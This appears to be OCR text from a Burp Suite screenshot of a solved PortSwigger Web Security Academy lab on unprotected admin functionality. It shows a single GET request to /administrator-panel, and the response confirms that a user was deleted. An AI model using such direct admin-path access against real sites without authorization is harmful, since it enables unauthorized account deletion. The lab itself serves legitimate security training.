 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1
Send Cancel Explore request in Burp AT Target: https://0a9d002c047ae6a78174
Request
Pretty Raw Hex \n
1 GET /administrator-panel HTTP/2
2 Host: 0a9d002c047ae6a781747ff000b00081.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Referer: https://login.portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Unprotected
admin
functionality
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
User deleted successfully!
Users
wiener - Delete